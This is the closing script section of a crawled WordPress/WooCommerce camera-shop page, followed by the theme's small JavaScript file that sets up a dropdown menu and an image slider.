<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f008f028ef" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3De69b75afa6%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fmoza-mini-mx2%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22e69b75afa6%22%7D%7D%2C%22_feature_nonce%22%3A%22e81dd8c307%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2780558ba0',
				wcStoreApiNonceTimestamp: '1768677352'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 00:15:52 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1
body_size: -28
content:
( function($) {
    'use strict';
	
	$( document ).ready( function() {
		
		// Main menu superfish
		$( 'ul.sf-menu' ).superfish( {
			delay     : 200,
			animation : {
				opacity :'show',
				height  :'show'
			},
			speed     : 'fast',
			cssArrows : false,
			disableHI : true
		} );
		


	} ); // End doc ready

	$( window ).load( function() {

		// Homepage FlexSlider
		$( '#homepage-slider' ).flexslider( {
			animation         : 'slide',
			slideshow         : true,
			smoothHeight      : true,
			controlNav        : false,
			directionNav      : true,
			prevText          : '<span class="fa fa-angle-left"></span>',
			nextText          : '<span class="fa fa-angle-right"></span>',
			controlsContainer : ".flexslider-container"
		} );


		
	} ); // End on window load
	
} ) ( jQuery );